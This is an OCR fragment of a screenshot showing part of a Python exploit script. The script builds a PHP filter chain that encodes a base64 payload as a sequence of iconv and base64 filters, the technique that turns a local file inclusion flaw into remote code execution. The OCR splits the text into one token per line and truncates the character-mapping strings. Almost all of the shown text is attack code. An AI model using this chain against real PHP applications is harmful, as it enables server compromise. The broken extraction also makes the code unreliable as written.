
'd'
: 
'convert.iconv.UTF8.UTF16LE|convert.i
'D'
: 
'convert.iconv.UTF8.UTF16LE|convert.i
'7'
: 
'convert.iconv.UTF8.UTF16LE|convert.i
'4'
: 
'convert.iconv.UTF8.UTF16LE|convert.i
}

# generate some garbage base64
filters
=
"convert.iconv.UTF8.CSISO2022KR|"
filters
+=
"convert.base64-encode|"
# make sure to get rid of any equal signs in b
filters
+=
"convert.iconv.UTF8.UTF7|"
for
c
in
base64_payload
[::
-
1
]:

filters
+=
conversions
[
c
] 
+
"|"
# decode and reencode to get rid of ev
filters
+=
"convert.base64-decode|"
filters
+=
"convert.base64-encode|"
# get rid of equal signs
filters
+=
"convert.iconv.UTF8.UTF7|"
filters
+=
"convert.base64-decode"